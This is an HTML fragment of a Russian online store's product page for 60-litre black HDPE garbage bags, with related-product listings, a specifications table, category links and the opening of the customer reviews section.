                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, фиолетовые </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13350">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13350" data-id="13350">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-prozrachnyy-7-mkm/" class="detail-slider" data-src="/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg"/ alt="image">
                                    <img src="/upload/iblock/591/0csfr8kl15bf9afymrhvfhbzhv9dkhyd.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>60505408</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-prozrachnyy-7-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 60 л Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 57х67 см), GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.18</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="757">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="757" data-id="757">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_757_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/831/80_80_1/3yge1ab85l90w9ass8t96r0lwfrjlrh4.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>6020850</span></div>
                            <div class="name">Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="125">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_125"
                                                                onchange="compare_tov(125);"><label
                                                for="compareid_duble_125"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>13</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div>
 <b>Мешки для мусора 60 литров, в рулоне 20 штук, ПНД, 12 мкм, размер 60х70 см, черные, серии «EXTRA» </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Специальная серия для требовательных покупателей сектора Horecа</li>
	<li>Основное отличие это трехкомпонентный состав из 3 типов сырья</li>
	<li>Прочнее ПНД пакетов такой же толщины, но дешевле аналогов за счет использования вторичного сырья высокой степени очистки.</li>
	<li>Рекомендуем для использования в ТЦ, Уборки офисов, вставки в корзины в местах возможного образования острых отходов.</li>
	<li>Используется высококачественный краситель – что дает глухой черных окрас</li>
	<li>Самая прочная ПНД серия для сектора Клининга , Гостиниц, ТЦ, Кафе, Офисов по соотношению цена качество.</li>
	<li>Надежный донный шов «звезда» гарантия надежности и герметичности , равномерное распределение нагрузки по всему пакету.</li>
</ul>
 <br>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pnd/" class="category-section__item">
                                            Мешки для мусора ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-litrov/" class="category-section__item">
                                            Мешки для мусора 10 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-litrov/" class="category-section__item">
                                            Мешки для мусора 20 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-5-litrov/" class="category-section__item">
                                            Мешки для мусора 5 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-6-litrov/" class="category-section__item">
                                            Мешки для мусора 6 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-60-litrov/" class="category-section__item">
                                            Мешки для мусора 60 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-chernye/" class="category-section__item">
                                            Черные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-3-litra/" class="category-section__item">
                                            Мешки для мусора 3 литра,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-50-litrov/" class="category-section__item">
                                            Мешки для мусора 50 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90-litrov/" class="category-section__item">
                                            Мешки для мусора 90 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-130-litrov/" class="category-section__item">
                                            Мешки для мусора 130л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-mkm/" class="category-section__item">
                                            Мешки для мусора 10 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-11-mkm/" class="category-section__item">
                                            Мешки для мусора 11 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-mkm/" class="category-section__item">
                                            Мешки для мусора 12 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/lidery-prodazh/" class="category-section__item">
                                            Лучшие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-litrov/" class="category-section__item">
                                            Мешки для мусора 12 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-15-litrov/" class="category-section__item">
                                            Мешки для мусора 15 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-25-litrov/" class="category-section__item">
                                            Мешки для мусора 25 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-40-litrov/" class="category-section__item">
                                            Мешки для мусора 40 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-45-litrov/" class="category-section__item">
                                            Мешки для мусора 45 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-70-litrov/" class="category-section__item">
                                            Мешки для мусора 70 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-80-litrov/" class="category-section__item">
                                            Мешки для мусора 80 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-100-litrov/" class="category-section__item">
                                            Мешки для мусора 100 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-110-litrov/" class="category-section__item">
                                            Мешки для мусора 110 литров,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/meshki-pnd/" class="category-section__item">
                                            Мешки ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-65-litrov/" class="category-section__item">
                                            Мешки для мусора 65 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-dlya-subbotnika/" class="category-section__item">
                                            Мешки для субботника,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-korzin/" class="category-section__item">
                                            Мешки для мусорных корзин,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-proizvodstvennogo-musora/" class="category-section__item">
                                            Мешки для производственного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sadovogo-musora/" class="category-section__item">
                                            Мешки для садового мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-75-litrov/" class="category-section__item">
                                            Мешки для мусора 75 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-50-kg/" class="category-section__item">
                                            Мешки строительные для мусора 50 кг,                                         </a>
                                                                                <a href="/catalog/chernye-meshki/" class="category-section__item">
                                            Черные мешки,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-60-l-20-shtuk/" class="category-section__item">
                                            Мешки для Мусора 60 л 20 Штук,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-60-l-30-shtuk/" class="category-section__item">
                                            Мешки для Мусора 60 л 30 Штук,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-60-litrov-s-zavyazkami/" class="category-section__item">
                                            Мешки для Мусора 60 Литров с Завязками,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-osoboprochnye/" class="category-section__item">
                                            Особопрочные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/mnogorazovye-meshki-dlya-musora/" class="category-section__item">
                                            Многоразовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-60-l-50-sht/" class="category-section__item">
                                            Мусорные Пакеты 60 л 50 шт,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-60-l-prochnye/" class="category-section__item">
                                            Мусорные Пакеты 60 л Прочные,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-60l-100sht/" class="category-section__item">
                                            Мусорные Пакеты 60Л 100Шт,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто,                                         </a>
                                                                                <a href="/catalog/musornye-meshki-60l-belye/" class="category-section__item">
                                            Мусорные Мешки 60Л Белые                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                60                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                60                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                70                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                12                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                10                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПНД (пластик)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Черный                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код индивидуальной упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                4650056201218                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код групповой упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                14650056201215                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 90%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(13)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 53%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(7)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 46%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(6)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 60 литров, 12 мкм, ПНД, черные, в рулоне 20 шт, 60х70 см, особопрочные, MIRPACK" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.5384615384615">
					<meta itemprop="reviewCount" content="13">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Максим Иванов</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								30.06.2023							</div>-->
